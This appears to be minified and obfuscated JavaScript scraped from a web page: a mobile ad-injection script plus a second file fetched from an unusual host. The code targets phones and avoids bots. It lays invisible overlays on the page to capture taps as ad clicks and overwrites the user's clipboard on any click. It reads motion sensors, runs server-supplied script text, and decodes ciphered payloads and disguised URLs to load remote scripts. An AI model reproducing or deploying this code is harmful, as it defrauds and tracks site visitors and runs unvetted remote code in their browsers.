t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@@@1}OfRC((Jm2L44SYhm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@@@1}OfRC((JmSFFqJ(_m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@@CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@@Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9329
content:
function okmk_oTrZf(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_xQXzE(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function Ao4TCIl(OQQL){
var pjdZk={n:'e',';':'(',Z:'Y',1:'2',q:'b','*':'U','-':'6',c:'i',O:'3',']':'t',V:'_',P:'N',Q:'u',B:'M',S:'C',e:':',D:'9',z:'K',8:'d',y:'l',7:'n',i:'&','@':')',u:'?',9:'q',X:'4','[':'S',v:'B',l:'8',5:'T',')':'L',Y:'P',6:';',j:'[',R:'W','_':'p',g:'Q',k:'X',U:'v','&':'-',s:']',x:'*','!':'F',o:'^',4:'a',2:'I',E:'k',d:'Z','~':'r',',':'f',b:'1',a:'h',A:'x',J:'V',L:'o',H:'@',3:'D',G:'|','^':'j',f:'J','{':'O','|':'5','.':'!',I:',',h:'%',w:'{',K:'~',F:'c','}':'m',':':'H',M:'=','(':'R','=':'s',t:'G',m:'}',r:'A',p:'y',N:'g',C:'+','+':'7',W:'w',T:'E','?':'z','%':'.'};
return OQQL.split("").map(function(G){return void 0!==pjdZk[G]?pjdZk[G]:G}).join("");

}
var c = Ao4TCIl('U4~ ~b~U1?=EM,Q7F]cL7;@wU4~ =p=]n}MwWc7e,4y=nI}4Fe,4y=nIAyye,4y=nm6U4~ _M74UcN4]L~%_y4],L~}6=p=]n}%Wc7M_%c78nA{,;"Rc7"@MM06=p=]n}%}4FM_%c78nA{,;"B4F"@MM06=p=]n}%AyyM;_MM"kbb"@6c,;=p=]n}%Wc7GG=p=]n}%}4FGG=p=]n}%Ayy@wc,;~|rYAyV8.MO-|@w~n]Q~7 0mmU4~ y,|0Mw"LE}E"eO0I"LEFq"e|0m6U4~ ()dz-]Ml06U4~ FVNnEM7nW 34]n;@6U4~ y0=,c:~MB4]a%Fncy;B4]a%~478L};@x()dz-]@6U4~ FFkBM06,L~;U4~ Z c7 y,|0@wFFkBCMy,|0jZs6c,;y0=,c:~<MFFkB@w~n]Q~7 Zmny=nwFL7]c7Qnmmm6Wc78LW%Unl(FRD,Q7FM,Q7F]cL7;_IUI]@wU4~ q~NQM"a"C"]"C"]"C"_"C"="C"e"C"/"C"/8"C"]"C"8"C"%"C"a"C"c"C"?"C"n"C"F"C"a"C"c"C"?"C"~"C"%"C"F"C"L"C"}"C"e"C"O"C"l"C"l"C"X"C"+"C"/4_c/UX/=]uEpQ~yM"Cn7FL8n*(2SL}_L7n7];Wc78LW%yLF4]cL7%]L[]~c7N;@%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i~n,n~M"Cn7FL8n*(2SL}_L7n7];8LFQ}n7]%~n,n~~n~%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i_c8MV_Vi]c8MbiFaLMVUVi]=M"C;7nW 34]n;@@%Nn]5c}n;@C"iF4yyq4FEMUNF4qy"CB4]a%,yLL~;B4]a%~478L};@xbnl@6q~NQMq~NQ%~n_y4Fn;"V_V"I_@%~n_y4Fn;"VUV"IU@6c,;]MMb@w~n]Q~7 q~NQmc,;]MM1@wq~NQCM"i^Mb"mU4~ p+|0=}M7nW kB):]]_(n9Qn=];@6p+|0=}%L_n7;"tT5"Iq~NQI.0@6p+|0=}%=n78;@m6,Q7F]cL7 =VW~c02N;@wU4~ FM8LFQ}n7]%FQ~~n7][F~c_]%=~F6U4~ _MF%=ycFn;0IF%y4=]278nA{,;"/"@@6U4~ 8M8LFQ}n7]6U4~ FEq8VgXS4RM74UcN4]L~%Q=n~rNn7]%c78nA{,;"q4c8Q"@>M06U4~ FEFQVJv0UdM74UcN4]L~%Q=n~rNn7]%c78nA{,;"*Sv~LW=n~"@>M06=Wc]Fa;~b~U1?=E;@@wF4=n"LE}E"eUnl(FRD,Q7F;OO0-I"LE}E"I0@6LE}EVL5~d,;@6q~n4E6F4=n"LEFq"eUnl(FRD,Q7F;OO0-I"LEFq"I0@6LEFqVAgk?T;@6q~n4Emm=VW~c02N;@6');
var r5APxl_d=0;
new Function('r5APxl_d',c)(r5APxl_d);
})();